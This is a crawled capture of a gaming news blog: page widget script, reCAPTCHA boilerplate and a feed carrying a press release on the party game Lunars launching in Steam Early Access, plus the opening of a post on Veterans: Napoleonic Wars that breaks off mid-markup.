_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6upMshCcXwDGMdpmYl6mc4m5nx7Q:1769654092853', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CyGyE-hukj-rFaAVIGrSGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769654096230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery111006827599854882664_1769654091289&_=1769654091290
body_size: 10300
content:
// API callback
jQuery111006827599854882664_1769654091289({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-27T01:46:52.969+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3240"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3575546867191059630"},"published":{"$t":"2026-01-21T22:55:00.004+01:00"},"updated":{"$t":"2026-01-21T22:55:38.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Lunars Press release\" class=\"img-responsive\" data-fileguid=\"f8a9edcb-5e9e-ec70-02e3-87ad76f403b5\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/040311-5198317e\/_1920x1080_MainCapsule_Eng.png?w=535\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=4ef61c8b9963d5acfaae6dcf9b3b0dd051f8ebd41423400d8c0ce21b4c2de887\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"535\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGet ready to roll the dice and embrace the chaos!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1031080\/Lunars\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ELunars\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the vibrant zodiac-themed party game for up to eight players, launches today on\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ESteam in Early Access for $14.99 USD\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, with a limited-time\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Elaunch discount.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlready packed with 4 wild game boards, 30 chaotic mini-games, and 3 customizable game modes, Lunars enters Early Access as a fully playable party experience. This Early Access period is focused on refining balance, responding to community feedback, and expanding the game with new content on the road to a full 1.0 release later this year.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch the latest trailer and see the mayhem in motion:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/ggVUYPbEdew?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u0026nbsp;\u003C\/em\u003Eis a fast-paced party game where chaos meets competition. Players choose from adorable zodiac animal plushie characters, roll dice, sabotage friends with items and power-ups, and battle through mini-games that range from frantic reflex challenges to sneaky strategic showdowns.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWith support for up to 4 players locally, 8 players online, and hybrid play, Lunars is designed for game nights, streams, and loud group calls alike. Multiple game modes let players tailor the experience, whether they want classic turn-based board play or simultaneous-turn chaos where everyone moves at once.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181326-2b971e89\/Pantastic_MinigameGameplay1.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0eea4378bbfd33476800b82c204b3e6b3c92671d2b0363e3910bab33dbc4f70d\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote style=\"background-color: white; border-left: 5px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 17.5px; margin: 0px 0px 20px; padding: 10px 20px;\"\u003E\u003Cp dir=\"ltr\" style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“My brother and I started making Lunars as a small idea that we just wanted our friends to enjoy,\u003C\/em\u003E”\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003Esaid\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWaleed Agawani, Developer.\u003C\/span\u003E\u0026nbsp;“\u003Cem style=\"box-sizing: border-box;\"\u003EOver the past five years, it’s become a favourite for a lot of players who’ve been playtesting it again and again, and that’s meant a lot to us. The game is already in a really strong, replayable place, and launching into Early Access lets us add those final layers of polish and new features alongside a wider community that’s just as excited to play.\u003C\/em\u003E”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWhat’s Available Today in Early Access\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, Lunars includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E4 Eventful Game Boards\u003C\/span\u003E, each with unique layouts, events, and surprises\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Chaotic Mini-Games\u003C\/span\u003E, blending fast-paced action and playful strategy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E3 Game Modes\u003C\/span\u003E, including Classic turn-based play and simultaneous-turn Blitz mode\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELocal, Online, and Hybrid Multiplayer\u0026nbsp;\u003C\/span\u003Efor up to 8 players\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHundreds of Character Customization Options\u003C\/span\u003E\u0026nbsp;for cute zodiac plushies\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EItems, Power-Ups, and Modifiers\u003C\/span\u003E\u0026nbsp;that let players tweak the chaos\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwitch Integration\u003C\/span\u003E\u0026nbsp;for interactive streamer and audience moments\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEarly Access Roadmap: What’s Coming Next\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDuring Early Access, the Lunars team plans to roll out regular updates based on player feedback, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Game Boards\u003C\/span\u003E\u0026nbsp;with fresh mechanics and themed events\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdditional Mini-Games\u003C\/span\u003E, expanding the already chaotic roster\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMore Customization Options\u003C\/span\u003E\u0026nbsp;for characters and matches\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGameplay Balance \u0026amp; Quality-of-Life\u003C\/span\u003E\u0026nbsp;improvements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EExpanded Multiplayer Features\u003C\/span\u003E\u0026nbsp;and polish for online play\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThey are targeting a full 1.0 launch later in 2026, with the scope and timing of updates shaped in part by community response throughout Early Access.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181329-60946b91\/EarlyAcessRoadMap_.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8cb8902bb0157c6c0d01ba4f20ab9cadf1f725a2e43a643037ba86aa9306f7b6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWhether you’re hosting a couch co-op game night or wrangling eight friends online,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;delivers the kind of unpredictable party chaos that keeps everyone talking long after the match ends.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;is available now in Early Access on Steam for $14.99 USD\u003C\/span\u003E, with a temporary\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u0026nbsp;launch discount. Wishlist, play today, and prepare for mayhem.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3575546867191059630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html","title":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4322029848829500195"},"published":{"$t":"2026-01-21T22:42:00.005+01:00"},"updated":{"$t":"2026-01-21T22:42:30.463+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Veterans: Napoleonic War Press release\" class=\"img-responsive\" data-fileguid=\"a7ff979b-9e72-18dc-a4f8-46aba02ba5f4\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/141509-592b663d\/KV_01_05_example02.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=c203f7846820a3936673ad48db13b214980d7b80c9ef344bf671ea756edcc1e4\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETactical Boar has announced\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 